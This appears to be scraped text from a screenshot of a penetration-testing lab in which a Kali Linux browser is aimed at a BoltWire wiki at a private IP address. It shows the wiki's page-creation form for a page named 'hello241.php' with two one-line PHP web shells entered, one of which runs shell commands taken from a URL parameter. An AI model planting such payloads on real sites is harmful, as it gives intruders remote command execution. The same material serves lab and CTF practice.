 192.168.157.131:8080/dev/index.php?p=hello241.php
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print? | logout?
BoltWire
Page Missing
The page you requested does not exist. You may create it below:
<?=$_GET[0]?>
Page: hello241.php
<?=`$_GET[0]`?>
PREVIEW SAVE